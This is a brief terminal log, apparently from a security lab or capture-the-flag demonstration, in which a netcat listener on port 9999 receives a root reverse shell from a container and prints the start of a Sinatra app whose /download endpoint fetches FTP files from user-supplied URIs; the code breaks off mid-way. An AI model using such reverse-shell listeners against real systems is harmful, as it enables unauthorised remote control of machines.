 ❯ nc -lvnp 9999
Connection from 172.24.0.2:41804
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d5c1c9412b03:/usr/src#
root@d5c1c9412b03:/usr/src# ls /usr/src
ls /usr/src
success.txt
web.rb
root@d5c1c9412b03:/usr/src# cat /usr/src/web.rb
cat /usr/src/web.rb
require 'sinatra'
require 'net/ftp'
require 'uri'
get '/' do
    'Use /download?uri=ftp://127.0.0.1:2121/&file=/path/to/file.txt to download a ftp file.'
end
get '/download' do
    content_type 'application/octet-stream'
    begin